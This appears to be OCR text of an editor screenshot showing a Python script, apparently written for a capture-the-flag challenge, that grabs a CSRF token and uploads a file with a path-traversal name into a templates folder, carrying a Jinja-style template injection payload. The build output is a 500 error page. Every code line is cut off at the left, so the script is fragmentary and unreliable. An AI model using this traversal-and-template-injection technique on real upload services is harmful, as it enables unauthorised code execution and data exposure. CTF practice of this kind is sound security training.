 ~/aci/blame_it_on_the_temp/ape.py - Sublime Text
En
ape.py
×
Build output
×
1 env python
2
3 ests
4
5
6 om
7 ng
8
9
10 ://challenge.acictf.com:55176/"
11
12 s.Session()
13
14 rl)
15 e.findall(r'input id="csrf_token" nam
16 = matches[0]
17
18
19 '.join([ random.choice(string.ascii_l
20 f"../../templates/{dirname}/index.htm
21
22 b"""{{ __builtins__.__dict__ }}"""
23 = io.BytesIO(template)
24
25 ile': (filename, filehandle) }
26
27
28 ':"Upload",
29 oken": csrf_token,
30
31
32 url, files = files, data = data)
33 ext)
34 e.findall(r'input id="csrf_token" nam
35 = matches[0]
36
37
38
39 te": dirname,
40 oken": csrf_token,
41
1 <html>
2
3 <head>
4 <title>Super File Uploader</title>
5 <link href="/static/uikit_default.css" rel="stylesheet">
6 <script src='/static/uikit.js'></script>
7 <script src='/static/uikit-icons.js'></script>
8 </head>
9
10 <body>
11
12 <div class="uk-section uk-section-default uk-flex uk-flex-center uk-flex-middle uk-text-center"
uk-height-viewport>
13 <div>
14 <h1 class="uk-heading-hero">500</h1>
15 <p class="uk-h3">Internal Server Error</p>
16 <a class="uk-button uk-button-primary" href="/" >Home Page</a>
17
18
19 </div>
20 </div>
21
22 </body>
23
24 </html>
25 [Finished in 1.1s]
21 characters selected